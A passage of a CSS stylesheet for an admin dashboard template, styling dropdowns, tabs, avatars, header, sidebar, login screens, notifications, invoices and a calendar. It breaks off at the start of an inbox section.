.bootstrap-datetimepicker-widget table td.today:before{
	border-bottom-color:#2962ff;
}
.bg-info-light{
	background-color:rgba(2, 182, 179,0.12) !important;
	color:#1db9aa !important;
}
.bg-primary-light{
	background-color:rgba(17, 148, 247,0.12) !important;
	color:#2196f3 !important;
}
.bg-danger-light{
	background-color:rgba(242, 17, 54,0.12) !important;
	color:#e63c3c !important;
}
.bg-warning-light{
	background-color:rgba(255, 152, 0,0.12) !important;
	color:#f39c12 !important;
}
.bg-success-light{
	background-color:rgba(15, 183, 107,0.12) !important;
	color:#26af48 !important;
}
.bg-purple-light{
	background-color:rgba(197, 128, 255,0.12) !important;
	color:#c580ff !important;
}
.bg-default-light{
	background-color:rgba(40, 52, 71,0.12) !important;
	color:#283447 !important;
}

/*-----------------
	5. Select2
-----------------------*/

.select2-container .select2-selection--single {
	border: 1px solid #ddd;
	height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 38px;
	right: 7px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #ddd transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0;
	height: 0;
	left: 50%;
	margin-left: -10px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0;
}
.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #ddd;
	border-width: 0 6px 6px;
}
.select2-container .select2-selection--single .select2-selection__rendered {
	padding-right: 30px;
	padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #333;
	font-size: 15px;
	font-weight: normal;
	line-height: 38px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
	background-color: #2962ff;
}
.select2-container--default .select2-selection--multiple {
	border: 1px solid #ddd;
	min-height: 40px;
}

/*-----------------
	6. Nav Tabs
-----------------------*/

.nav-tabs {
	border-bottom: 1px solid #e6e6e6;
}
.card-header-tabs {
    border-bottom: 0;
}
.nav-tabs > li > a {
	margin-right: 0;
	color: #888;
	border-radius: 0;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
	border-color: transparent;
	color: #333;
}
.nav-tabs.nav-tabs-solid > li > a {
	color: #333;
}
.nav-tabs.nav-tabs-solid > .active > a,
.nav-tabs.nav-tabs-solid > .active > a:hover,
.nav-tabs.nav-tabs-solid > .active > a:focus {
	background-color: #2962ff;
	border-color: #2962ff;
	color: #fff;
}
.tab-content {
	padding-top: 20px;
}
.nav-tabs .nav-link {
	border-radius: 0;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    background-color: #eee;
    border-color: transparent;
	color: #333;
}
.nav-tabs.nav-justified > li > a {
	border-radius: 0;
	margin-bottom: 0;
}
.nav-tabs.nav-justified > li > a:hover,
.nav-tabs.nav-justified > li > a:focus {
	border-bottom-color: #ddd;
}
.nav-tabs.nav-justified.nav-tabs-solid > li > a {
	border-color: transparent;
}
.nav-tabs.nav-tabs-solid > li > a {
	color: #333;
}
.nav-tabs.nav-tabs-solid > li > a.active,
.nav-tabs.nav-tabs-solid > li > a.active:hover,
.nav-tabs.nav-tabs-solid > li > a.active:focus {
	background-color: #2962ff;
	border-color: #2962ff;
	color: #fff;
}
.nav-tabs.nav-tabs-solid.nav-tabs-rounded {
	border-radius: 50px;
}
.nav-tabs.nav-tabs-solid.nav-tabs-rounded > li > a {
	border-radius: 50px;
}
.nav-tabs.nav-tabs-solid.nav-tabs-rounded > li > a.active,
.nav-tabs.nav-tabs-solid.nav-tabs-rounded > li > a.active:hover,
.nav-tabs.nav-tabs-solid.nav-tabs-rounded > li > a.active:focus {
	border-radius: 50px;
}
.nav-tabs-justified > li > a {
	border-radius: 0;
	margin-bottom: 0;
}
.nav-tabs-justified > li > a:hover,
.nav-tabs-justified > li > a:focus {
	border-bottom-color: #ddd;
}
.nav-tabs-justified.nav-tabs-solid > li > a {
	border-color: transparent;
}
.nav-tabs.nav-justified.nav-tabs-top {
	border-bottom: 1px solid #ddd;
}
.nav-tabs.nav-justified.nav-tabs-top > li > a,
.nav-tabs.nav-justified.nav-tabs-top > li > a:hover,
.nav-tabs.nav-justified.nav-tabs-top > li > a:focus {
	border-width: 2px 0 0 0;
}
.nav-tabs.nav-tabs-top > li {
	margin-bottom: 0;
}
.nav-tabs.nav-tabs-top > li > a,
.nav-tabs.nav-tabs-top > li > a:hover,
.nav-tabs.nav-tabs-top > li > a:focus {
	border-width: 2px 0 0 0;
}
.nav-tabs.nav-tabs-top > li.open > a,
.nav-tabs.nav-tabs-top > li > a:hover,
.nav-tabs.nav-tabs-top > li > a:focus {
	border-top-color: #ddd;
}
.nav-tabs.nav-tabs-top > li+li > a {
	margin-left: 1px;
}
.nav-tabs.nav-tabs-top > li > a.active,
.nav-tabs.nav-tabs-top > li > a.active:hover,
.nav-tabs.nav-tabs-top > li > a.active:focus {
	border-top-color: #2962ff;
}
.nav-tabs.nav-tabs-bottom > li {
	margin-bottom: -1px;
}
.nav-tabs.nav-tabs-bottom > li > a.active, 
.nav-tabs.nav-tabs-bottom > li > a.active:hover, 
.nav-tabs.nav-tabs-bottom > li > a.active:focus {
	border-bottom-width: 2px;
	border-color: transparent;
	border-bottom-color: #2962ff;
	background-color: transparent;
	transition: none 0s ease 0s; 
	-moz-transition: none 0s ease 0s; 
	-o-transition: none 0s ease 0s; 
	-ms-transition: none 0s ease 0s; 
	-webkit-transition: none 0s ease 0s;
}
.nav-tabs.nav-tabs-solid {
	background-color: #fafafa;
	border: 0;
}
.nav-tabs.nav-tabs-solid > li {
	margin-bottom: 0;
}
.nav-tabs.nav-tabs-solid > li > a {
	border-color: transparent;
}
.nav-tabs.nav-tabs-solid > li > a:hover,
.nav-tabs.nav-tabs-solid > li > a:focus {
	background-color: #f5f5f5;
}
.nav-tabs.nav-tabs-solid > .open:not(.active) > a {
	background-color: #f5f5f5;
	border-color: transparent;
}
.nav-tabs-justified.nav-tabs-top {
	border-bottom: 1px solid #ddd;
}
.nav-tabs-justified.nav-tabs-top > li > a,
.nav-tabs-justified.nav-tabs-top > li > a:hover,
.nav-tabs-justified.nav-tabs-top > li > a:focus {
	border-width: 2px 0 0 0;
}

/*-----------------
	7. Components
-----------------------*/

.section-header {
    margin-bottom: 1.875rem;
}
.section-header .section-title {
    color: #333;
}
.line {
    background-color: #2962ff;
    height: 2px;
    margin: 0;
    width: 60px;
}
.comp-buttons .btn {
	margin-bottom: 5px;
}
.pagination-box .pagination {
	margin-top: 0;
}
.comp-dropdowns .btn-group {
	margin-bottom: 5px;
}
.progress-example .progress {
	margin-bottom: 1.5rem;
}
.progress-xs {
	height: 4px;
}
.progress-sm {
	height: 15px;
}
.progress.progress-sm {
	height: 6px;
}
.progress.progress-md {
	height: 8px;
}
.progress.progress-lg {
	height: 18px;
}
.row.row-sm {
    margin-left: -3px;
    margin-right: -3px;
}
.row.row-sm > div {
    padding-left: 3px;
    padding-right: 3px;
}

/* Avatar */

.avatar {
	position: relative;
	display: inline-block;
	width: 3rem;
	height: 3rem
}
.avatar > img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}
.avatar-title {
	width: 100%;
	height: 100%;
	background-color: #2962ff;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
}
.avatar-away:before,
.avatar-offline:before,
.avatar-online:before {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 25%;
	height: 25%;
	border-radius: 50%;
	content: '';
	border: 2px solid #fff;
}
.avatar-online:before {
	background-color: #7bb13c;
}
.avatar-offline:before {
	background-color: #e84646;
}
.avatar-away:before {
	background-color: #ffbc34;
}
.avatar .border {
	border-width: 3px !important;
}
.avatar .rounded {
	border-radius: 6px !important;
}
.avatar .avatar-title {
	font-size: 18px;
}
.avatar-xs {
	width: 1.65rem;
	height: 1.65rem;
}
.avatar-xs .border {
	border-width: 2px !important;
}
.avatar-xs .rounded {
	border-radius: 4px !important;
}
.avatar-xs .avatar-title {
	font-size: 12px;
}
.avatar-xs.avatar-away:before,
.avatar-xs.avatar-offline:before,
.avatar-xs.avatar-online:before {
	border-width: 1px;
}
.avatar-sm {
	width: 2.5rem;
	height: 2.5rem;
}
.avatar-sm .border {
	border-width: 3px !important;
}
.avatar-sm .rounded {
	border-radius: 4px !important;
}
.avatar-sm .avatar-title {
	font-size: 15px;
}
.avatar-sm.avatar-away:before,
.avatar-sm.avatar-offline:before,
.avatar-sm.avatar-online:before {
	border-width: 2px;
}
.avatar-lg {
	width: 3.75rem;
	height: 3.75rem;
}
.avatar-lg .border {
	border-width: 3px !important;
}
.avatar-lg .rounded {
	border-radius: 8px !important;
}
.avatar-lg .avatar-title {
	font-size: 24px;
}
.avatar-lg.avatar-away:before,
.avatar-lg.avatar-offline:before,
.avatar-lg.avatar-online:before {
	border-width: 3px;
}
.avatar-xl {
	width: 5rem;
	height: 5rem;
}
.avatar-xl .border {
	border-width: 4px !important;
}
.avatar-xl .rounded {
	border-radius: 8px !important;
}
.avatar-xl .avatar-title {
	font-size: 28px;
}
.avatar-xl.avatar-away:before,
.avatar-xl.avatar-offline:before,
.avatar-xl.avatar-online:before {
	border-width: 4px;
}
.avatar-xxl {
	width: 5.125rem;
	height: 5.125rem;
}
.avatar-xxl .border {
	border-width: 6px !important;
}
.avatar-xxl .rounded {
	border-radius: 8px !important;
}
.avatar-xxl .avatar-title {
	font-size: 30px;
}
.avatar-xxl.avatar-away:before,
.avatar-xxl.avatar-offline:before,
.avatar-xxl.avatar-online:before {
	border-width: 4px;
}
.avatar-group {
	display: inline-flex;
}
.avatar-group .avatar + .avatar {
	margin-left: -.75rem;
}
.avatar-group .avatar-xs + .avatar-xs {
	margin-left: -.40625rem;
}
.avatar-group .avatar-sm+.avatar-sm {
	margin-left: -.625rem;
}
.avatar-group .avatar-lg + .avatar-lg {
	margin-left: -1rem;
}
.avatar-group .avatar-xl + .avatar-xl {
	margin-left: -1.28125rem;
}
.avatar-group .avatar:hover {
	z-index: 1;
}

/*-----------------
	8. Header
-----------------------*/

.header {
	background: linear-gradient(-45deg, #3949ab, #2962ff);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 1001;
	height: 60px;
}
.header .header-left {
	float: left;
	height: 60px;
	padding: 0 20px;
	position: relative;
	text-align: center;
	width: 240px;
	z-index: 1;
	transition: all 0.2s ease-in-out;
}
.header .header-left .logo {
	display: inline-block;
	line-height: 60px;
}
.header .header-left .logo img {
    max-height: 40px;
    width: auto;
}
.header-left .logo.logo-small {
    display: table;
}
.header .dropdown-menu > li > a {
	position: relative;
}
.header .dropdown-toggle:after {
	display: none;
}
.header .has-arrow .dropdown-toggle:after {
	border-top: 0;
	border-left: 0;
	border-bottom: 2px solid #fff;
	border-right: 2px solid #fff;
	content: '';
	height: 8px;
	display: inline-block;
	pointer-events: none;
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	width: 8px;
	vertical-align: 2px;
}
.header .has-arrow .dropdown-toggle[aria-expanded="true"]:after {
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	transform: rotate(-135deg);
}
.user-menu {
    float: right;
    margin: 0;
    position: relative;
    z-index: 99;
}
.user-menu.nav > li > a {
	color: #fff;
	font-size: 14px;
	line-height: 58px;
	padding: 0 15px;
	height: 60px;
}
.user-menu.nav > li > a:hover,
.user-menu.nav > li > a:focus {
	background-color: rgba(0, 0, 0, 0.2);
}
.user-menu.nav > li > a:hover i,
.user-menu.nav > li > a:focus i {
	color: #fff;
}
.user-img {
	display: inline-block;
	margin-right: 3px;
	position: relative;
}
.user-menu.nav > li > a.mobile_btn {
	border: 0;
	position: relative;
	padding: 0;
	margin: 0;
	cursor: pointer
}
.user-menu .dropdown-menu {
    min-width: 200px;
    padding: 0;
}
.user-menu .dropdown-menu .dropdown-item {
    padding: 7px 15px;
}
.user-menu .dropdown-menu .dropdown-item {
    display: flex;
    align-items: center;
    border-top: 1px solid #e3e3e3;
    padding: 10px 15px;
}
.user-menu .dropdown-menu .dropdown-item:hover {
    color: #2962ff;
}
.header .dropdown-menu > li > a:focus,
.header .dropdown-menu > li > a:hover {
	background-color: #2962ff;
	color: #fff;
}
.header .dropdown-menu > li > a:focus i,
.header .dropdown-menu > li > a:hover i {
	color: #fff;
}
.header .dropdown-menu > li > a {
	padding: 10px 18px;
}
.header .dropdown-menu > li > a i {
	color: #2962ff;
	margin-right: 10px;
	text-align: center;
	width: 18px;
}
.header .user-menu .dropdown-menu > li > a i {
	color: #2962ff;
	font-size: 16px;
	margin-right: 10px;
	min-width: 18px;
	text-align: center;
}
.header .user-menu .dropdown-menu > li > a:focus i,
.header .user-menu .dropdown-menu > li > a:hover i {
	color: #fff;
}
.mobile_btn {
	display: none;
	float: left;
}
.slide-nav .sidebar {
	margin-left: 0;
}
.app-dropdown .dropdown-menu {
    padding: 0;
    width: 300px;
}
.app-dropdown-menu .app-list {
    padding: 15px;
}
.app-dropdown-menu .app-item {
    border: 1px solid transparent;
    border-radius: 3px;
    color: #737373;
    display: block;
    padding: 10px 0;
    text-align: center;
}
.app-dropdown-menu .app-item i {
    font-size: 20px;
    height: 24px;
}
.app-dropdown-menu .app-item span {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.app-dropdown-menu .app-item:hover,
.app-dropdown-menu .app-item:focus,
.app-dropdown-menu .app-item:active, 
.app-dropdown-menu .app-item.active {
	background-color: #f9f9f9;
	border-color: #e3e3e3;
}
.app-list > div + div {
	margin-top: 5px;
}
.app-list > .row {
	margin-left: -5px;
	margin-right: -5px;
}
.app-list > .row > .col {
	padding-left: 5px;
	padding-right: 5px;
}
.user-header {
    background-color: #f9f9f9;
    display: flex;
    padding: 10px 15px;
}
.user-header .user-text {
	margin-left: 10px;
}
.user-header .user-text h6 {
    margin-bottom: 2px;
}
.menu-title {
    color: #a3a3a3;
    display: block;
    font-size: 14px;
    margin-bottom: 5px;
    padding: 0 25px;
}
.sidebar-overlay {
    background-color: rgba(0, 0, 0, 0.6);
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 60px;
    width: 100%;
    z-index: 1000;
}
.sidebar-overlay.opened {
    display: block;
}
html.menu-opened {
	overflow: hidden;
}
html.menu-opened body {
	overflow: hidden;
}

/* Search */

.top-nav-search {
    float: left;
    margin-left: 15px;
}
.top-nav-search form {
    margin-top: 10px;
	position: relative;
    width: 230px;
}
.top-nav-search .form-control {
    background-color: rgba(0, 0, 0, 0.05);
    border-color: rgba(0, 0, 0, 0.1);
    border-radius: 50px;
    color: #fff;
    height: 40px;
    padding: 10px 50px 10px 15px;
}
.top-nav-search .btn {
    background-color: transparent;
    border-color: transparent;
    color: #fff;
    min-height: 40px;
    padding: 7px 15px;
    position: absolute;
    right: 0;
    top: 0;
}
.top-nav-search .form-control::-webkit-input-placeholder {
	color: #fff;
}
.top-nav-search .form-control::-moz-placeholder {
	color: #fff;
}
.top-nav-search .form-control:-ms-input-placeholder {
	color: #fff;
}
.top-nav-search .form-control::-ms-input-placeholder {
	color: #fff;
}
.top-nav-search .form-control::placeholder {
	color: #fff;
}
.top-nav-search.active form {
    display: block;
    left: 0;
    position: absolute;
}

/*-----------------
	9. Sidebar
-----------------------*/

.sidebar {
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    bottom: 0;
    left: 0;
    margin-top: 0;
    position: fixed;
    top: 60px;
    transition: all 0.2s ease-in-out 0s;
    width: 240px;
    z-index: 1001;
}
.sidebar.opened {
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.sidebar-inner {
	height: 100%;
	min-height: 100%;
	transition: all 0.2s ease-in-out 0s;
}
.sidebar-menu {
    padding: 15px;
}
.sidebar-menu ul {
	font-size: 15px;
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: relative;
}
.sidebar-menu li a {
	color: #333;
	display: block;
	font-size: 16px;
	height: auto;
	padding: 0 20px;
}
.sidebar-menu li a:hover {
    color: #2962ff;
}
.sidebar-menu > ul > li > a:hover {
    background-color: #e8e8e8;
    color: #000;
}
.sidebar-menu > ul > li.active > a:hover {
    background-color: #0044ff;
    color: #fff;
}
.sidebar-menu li.active a {
    background-color: #2962ff;
    color: #fff;
}
.menu-title {
    color: #9e9e9e;
    display: flex;
    font-size: 14px;
    opacity: 1;
    padding: 5px 15px;
    white-space: nowrap;
}
.menu-title > i {
	float: right;
	line-height: 40px;
}
.sidebar-menu li.menu-title a {
    color: #ff9b44;
    display: inline-block;
    margin-left: auto;
    padding: 0;
}
.sidebar-menu li.menu-title a.btn {
    color: #fff;
    display: block;
    float: none;
    font-size: 15px;
    margin-bottom: 15px;
    padding: 10px 15px;
}
.sidebar-menu ul ul a.active {
	color: #2962ff;
	text-decoration: underline;
}
.mobile_btn {
	display: none;
	float: left;
}
.sidebar .sidebar-menu > ul > li > a span {
	transition: all 0.2s ease-in-out 0s;
	display: inline-block;
	margin-left: 10px;
	white-space: nowrap;
}
.sidebar .sidebar-menu > ul > li > a span.chat-user {
    margin-left: 0;
    overflow: hidden;
    text-overflow: ellipsis;
}
.sidebar .sidebar-menu > ul > li > a span.badge {
	margin-left: auto;
}
.sidebar-menu ul ul a {
    display: block;
    font-size: 15px;
    padding: 7px 10px 7px 45px;
    position: relative;
}
.sidebar-menu ul ul {
	display: none;
}
.sidebar-menu ul ul ul a {
	padding-left: 65px;
}
.sidebar-menu ul ul ul ul a {
	padding-left: 85px;
}
.sidebar-menu > ul > li {
    margin-bottom: 3px;
    position: relative;
}
.sidebar-menu > ul > li:last-child {
    margin-bottom: 0;
}
.sidebar-menu .menu-arrow {
	-webkit-transition: -webkit-transform 0.15s;
	-o-transition: -o-transform 0.15s;
	transition: transform .15s;
	position: absolute;
	right: 15px;
	display: inline-block;
	font-family: 'FontAwesome';
	text-rendering: auto;
	line-height: 40px;
	font-size: 16px;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	transform: translate(0, 0);
	line-height: 18px;
	top: 11px;
}
.sidebar-menu .menu-arrow:before {
	content: "\f105";
}
.sidebar-menu li a.subdrop .menu-arrow {
	-ms-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.sidebar-menu ul ul a .menu-arrow {
	top: 10px;
}
.sidebar-menu > ul > li > a {
    align-items: center;
    border-radius: 3px;
    display: flex;
    justify-content: flex-start;
    padding: 8px 15px;
    position: relative;
    transition: all 0.2s ease-in-out 0s;
}
.sidebar-menu ul li a i {
	display: inline-block;
	font-size: 24px;
	line-height: 24px;
	text-align: left;
	vertical-align: middle;
	width: 20px;
	transition: all 0.2s ease-in-out 0s;
}
.sidebar-menu ul li.menu-title a i {
	font-size: 16px !important;
	margin-right: 0;
	text-align: right;
	width: auto;
}
.sidebar-menu li a > .badge {
    color: #fff;
}

/*-----------------
	10. Content
-----------------------*/

.main-wrapper {
	width: 100%;
	height: 100vh;
	min-height: 100vh;
}
.page-wrapper {
	margin-left: 240px;
	padding-top: 60px;
	position: relative;
	transition: all 0.4s ease;
}
.page-wrapper > .content {
	padding: 1.875rem 1.875rem 0;
}
.page-header {
	margin-bottom: 1.875rem;
}
.page-header .breadcrumb {
    background-color: transparent;
    color: #6c757d;
    font-size: 1rem;
    font-weight: 500;
    margin-bottom: 0;
    padding: 0;
}
.page-header .breadcrumb a {
	color: #333;
}
.page-title {
    color: #333;
    margin-bottom: 5px;
}

/*-----------------
	11. Login
-----------------------*/

.login-body {
    display: table;
    height: 100vh;
    min-height: 100vh;
}
.login-wrapper {
	width: 100%;
	height: 100%;
	display: table-cell;
	vertical-align: middle;
}
.login-wrapper .loginbox {
    background-color: #fff;
    border-radius: 6px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	display: flex;
    margin: 1.875rem auto;
    max-width: 800px;
    min-height: 500px;
    width: 100%;
}
.login-wrapper .loginbox .login-left {
    align-items: center;
    background: linear-gradient(180deg, #3949ab, #2962ff);
    border-radius: 6px 0 0 6px;
    flex-direction: column;
    justify-content: center;
    padding: 80px;
    width: 400px;
    display: flex;
}
.login-wrapper .loginbox .login-right {
    align-items: center;
    display: flex;
    justify-content: center;
    padding: 40px;
    width: 400px;
}
.login-wrapper .loginbox .login-right .login-right-wrap {
    max-width: 100%;
    flex: 0 0 100%;
}
.login-wrapper .loginbox .login-right h1 {
    font-size: 26px;
    font-weight: 500;
    margin-bottom: 5px;
    text-align: center;
}
.account-subtitle {
    color: #4c4c4c;
    font-size: 17px;
    margin-bottom: 1.875rem;
    text-align: center;
}
.login-wrapper .loginbox .login-right .forgotpass a {
	color: #a0a0a0;
}
.login-wrapper .loginbox .login-right .forgotpass a:hover {
	color: #333;
	text-decoration: underline;
}
.login-wrapper .loginbox .login-right .dont-have {
	color: #a0a0a0;
	margin-top: 1.875rem;
}
.login-wrapper .loginbox .login-right .dont-have a {
	color: #333;
}
.login-wrapper .loginbox .login-right .dont-have a:hover {
	text-decoration: underline;
}
.social-login {
	text-align: center;
}
.social-login > span {
	color: #a0a0a0;
	margin-right: 8px;
}
.social-login > a {
	background-color: #ccc;
	border-radius: 4px;
	color: #fff;
	display: inline-block;
	font-size: 18px;
	height: 32px;
	line-height: 32px;
	margin-right: 6px;
	text-align: center;
	width: 32px;
}
.social-login > a:last-child {
	margin-right: 0;
}
.social-login > a.facebook {
	background-color: #4b75bd;
}
.social-login > a.google {
	background-color: #fe5240;
}
.login-or {
	color: #a0a0a0;
	margin-bottom: 20px;
	margin-top: 20px;
	padding-bottom: 10px;
	padding-top: 10px;
	position: relative;
}
.or-line {
	background-color: #e5e5e5;
	height: 1px;
	margin-bottom: 0;
	margin-top: 0;
	display: block;
}
.span-or {
	background-color: #fff;
	display: block;
	left: 50%;
	margin-left: -20px;
	position: absolute;
	text-align: center;
	text-transform: uppercase;
	top: 0;
	width: 42px;
}

/*-----------------
	12. Lock Screen
-----------------------*/

.lock-user {
    margin-bottom: 20px;
    text-align: center;
}
.lock-user img {
    margin-bottom: 15px;
    width: 100px;
}

/*-----------------
	13. Notifications
-----------------------*/

.notifications {
	padding: 0;
}
.notifications .notification-time {
	font-size: 12px;
	line-height: 1.35;
	color: #bdbdbd;
}
.notifications .media {
	margin-top: 0;
	border-bottom: 1px solid #f5f5f5;
}
.notifications .media:last-child {
	border-bottom: none;
}
.notifications .media a {
	display: block;
	padding: 10px 15px;
	border-radius: 2px;
}
.notifications .media a:hover {
	background-color: #fafafa;
}
.notifications .media > .avatar {
	margin-right: 10px;
}
.notifications .media-list .media-left {
	padding-right: 8px;
}
.topnav-dropdown-header {
	border-bottom: 1px solid #eee;
	text-align: center;
}
.topnav-dropdown-header, 
.topnav-dropdown-footer {
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    padding-left: 15px;
    padding-right: 15px;
}
.topnav-dropdown-footer {
	border-top: 1px solid #eee;
}
.topnav-dropdown-footer a {
	display: block;
	text-align: center;
	color: #333;
}
.user-menu.nav > li > a .badge {
	background-color: #f43f3f;
	display: block;
	font-size: 10px;
	font-weight: bold;
	min-height: 15px;
	min-width: 15px;
	position: absolute;
	right: 3px;
	top: 6px;
}
.user-menu.nav > li > a > i {
	font-size: 1.5rem;
	line-height: 60px;
}
.noti-details {
	color: #989c9e;
    margin-bottom: 0;
}
.noti-title {
	color: #333;
}
.notifications .noti-content {
	height: 290px;
	width: 350px;
	overflow-y: auto;
	position: relative;
}
.notification-list {
	list-style: none;
	padding: 0;
	margin: 0;
}
.notifications ul.notification-list > li{
	margin-top: 0;
	border-bottom: 1px solid #f5f5f5;
}
.notifications ul.notification-list > li:last-child {
	border-bottom: none;
}
.notifications ul.notification-list > li a {
	display: block;
	padding: 10px 15px;
	border-radius: 2px;
}
.notifications ul.notification-list > li a:hover {
	background-color: #fafafa;
}
.notifications ul.notification-list > li .list-item {
    border: 0;
    padding: 0;
    position: relative;
}
.topnav-dropdown-header .notification-title {
    color: #333;
    display: block;
    float: left;
    font-size: 14px;
}
.topnav-dropdown-header .clear-noti {
    color: #f83f37;
    float: right;
    font-size: 12px;
    text-transform: uppercase;
}
.noti-time {
    margin: 0;
}

/*-----------------
	14. Dashboard
-----------------------*/

.dash-widget-icon {
    align-items: center;
    border-radius: 4px;
    color: #fff;
    display: inline-flex;
    font-size: 1.875rem;
    height: 50px;
    justify-content: center;
    line-height: 48px;
    text-align: center;
    width: 50px;
}
.dash-count {
    font-size: 18px;
    margin-left: auto;
}
.dash-widget-info h3 {
    margin-bottom: 10px;
}
.dash-widget-header {
    align-items: center;
    display: flex;
    margin-bottom: 15px;
}
.card-chart .card-body {
	padding: 8px;
}
#morrisArea > svg, #morrisLine > svg  {
	width: 100%;
}
.activity-feed {
    list-style: none;
    margin-bottom: 0;
    margin-left: 5px;
    padding: 0;
}
.activity-feed .feed-item {
    border-left: 2px solid #e4e8eb;
    padding-bottom: 19px;
    padding-left: 20px;
    position: relative;
}
.activity-feed .feed-item:last-child {
	border-color: transparent;
	padding-bottom: 0;
}
.activity-feed .feed-item:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	left: -7px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background-color: #177dff;
}
.activity-feed .feed-item .feed-date {
	display: block;
	position: relative;
	color: #777;
	text-transform: uppercase;
	font-size: 13px;
 }
.activity-feed .feed-item .feed-text {
	color: #777;
	position: relative;
}
.activity-feed .feed-item .feed-text a {
    color: #333;
    font-weight: 600;
}

/*-----------------
	15. Invoice
-----------------------*/

.add-btn {
    border: 1px solid transparent;
    border-radius: 20px;
    color: #666;
    display: inline-block;
    padding: .375rem .75rem;
}
.add-btn:hover,
.add-btn:active,
.add-btn:focus {
	background-color: #fff;
	border-color: #ddd;
	color: #666;
}
.add-btn span {
    align-items: center;
    background-color: #ffc107;
    border-radius: 50%;
    color: #fff;
    display: inline-flex;
    font-size: 14px;
    height: 22px;
    justify-content: center;
    margin-right: 3px;
    width: 22px;
}
.invoice-details h4 {
	color: #666;
	font-size: 16px;
	font-weight: 400;
	margin-bottom: 1.875rem;
	text-transform: uppercase;
}
.inv-badge {
	color: #fff;
	display: inline-flex;
	font-size: 11px;
	justify-content: center;
	min-width: 80px;
}
.inv-logo {
    max-height: 80px;
}
.invoice-container {
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    margin: 0 auto 1.875rem;
    max-width: 900px;
    padding: 1.5rem;
}
.invoice-details,
.invoice-payment-details > li span {
	float: right;
	text-align: right;
}
.inv-logo {
	height: auto;
	max-height: 100px;
	width: auto;
}

/*-----------------
	16. Calendar
-----------------------*/

.calendar-events {
    border: 1px solid transparent;
    cursor: move;
    padding: 10px 15px;
}
.calendar-events:hover {
	border-color: #e9e9e9;
    background-color: #fff;
}
.calendar-events i {
    margin-right: 8px;
}
.calendar {
	float: left;
	margin-bottom: 0;
}
.fc-toolbar.fc-header-toolbar {
    margin-bottom: 1.5rem;
}
.none-border .modal-footer {
	border-top: none;
}
.fc-toolbar h2 {
	font-size: 18px;
	font-weight: 600;
	font-family: 'Roboto', sans-serif;
	line-height: 30px;
	text-transform: uppercase;
}
.fc-day-grid-event .fc-time {
	font-family: 'Roboto', sans-serif;
}
.fc-day {
	background: #fff;
}
.fc-toolbar .fc-state-active,
.fc-toolbar .ui-state-active,
.fc-toolbar button:focus,
.fc-toolbar button:hover,
.fc-toolbar .ui-state-hover {
	z-index: 0;
}
.fc th.fc-widget-header {
	background: #eeeeee;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 0;
	text-transform: uppercase;
}
.fc-unthemed th,
.fc-unthemed td,
.fc-unthemed thead,
.fc-unthemed tbody,
.fc-unthemed .fc-divider,
.fc-unthemed .fc-row,
.fc-unthemed .fc-popover {
	border-color: #f3f3f3;
}
.fc-basic-view .fc-day-number, 
.fc-basic-view .fc-week-number {
    padding: 2px 5px;
}
.fc-button {
	background: #f1f1f1;
	border: none;
	color: #797979;
	text-transform: capitalize;
	box-shadow: none !important;
	border-radius: 3px !important;
	margin: 0 3px !important;
	padding: 6px 12px !important;
	height: auto !important;
}
.fc-text-arrow {
	font-family: inherit;
	font-size: 16px;
}
.fc-state-hover {
	background: #f3f3f3;
}
.fc-state-highlight {
	background: #f0f0f0;
}
.fc-state-down,
.fc-state-active,
.fc-state-disabled {
	background-color: #2962ff !important;
	color: #fff !important;
	text-shadow: none !important;
}
.fc-cell-overlay {
	background: #f0f0f0;
}
.fc-unthemed .fc-today {
	background: #fff;
}
.fc-event {
	border-radius: 2px;
	border: none;
	color: #fff !important;
	cursor: move;
	font-size: 13px;
	margin: 1px 7px;
	padding: 5px 5px;
	text-align: center;
}
.fc-basic-view td.fc-week-number span {
	padding-right: 8px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}
.fc-basic-view td.fc-day-number {
	padding-right: 8px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
}
.event-form .input-group .form-control {
	height: 40px;
}
.submit-section {
	text-align: center;
	margin-top: 40px;
}
.submit-btn {
    border-radius: 50px;
    font-size: 18px;
    font-weight: 600;
    min-width: 200px;
    padding: 10px 20px;
}

/*-----------------
	17. Inbox
-----------------------*/

.dropdown-action {
	margin-bottom: 5px;
}
.dropdown-action .dropdown-toggle:after {
	display: none;
}
.table-inbox input[type="radio"],
